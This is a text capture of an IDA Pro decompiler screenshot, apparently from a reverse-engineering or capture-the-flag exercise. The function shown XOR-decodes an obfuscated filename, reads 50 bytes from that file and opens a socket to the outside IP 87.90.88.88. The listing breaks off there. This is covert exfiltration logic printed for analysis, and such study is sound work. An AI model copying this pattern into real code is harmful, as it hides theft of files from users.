 IDA View-A Pseudocode-A Local Types
15 result = 0;
16 if ( *(_BYTE *)data )
17 {
18 puts("trig", data, data_sz);
19 system((__int64)"zcat");
20 v4 = -74;
21 *(_QWORD *)filename = 0xE1EDB7FEF8F5FFB6LL;
22 v11 = 237;
23 for ( i = filename; ; v4 = *i )
24 {
25 *i++ = v4 ^ 0x99;
26 if ( i == (char *)&v11 + 1 )
27 break;
28 }
29 _printf_chk(1LL, "ez : %s\n", filename);
30 v6 = open64(filename, 0, v9);
31 if ( v6 == -1 )
32 {
33 perror("open");
34 system((__int64)"zcat");
35 return 1;
36 }
37 else
38 {
39 read(v6, v13, 50LL);
40 v7 = socket(2LL, 1LL, 0LL);
41 if ( v7 == -1 )
42 {
43 perror("socket");
44 exit(1LL);
45 }
46 v12 = 0LL;
47 LODWORD(v12) = -350420990;
48 if ( (int)inet_pton(2LL, "87.90.88.88", (char *)&v12 + 4) <= 0 )
49 {
50 perror("inet_pton");
51 exit(1LL);
}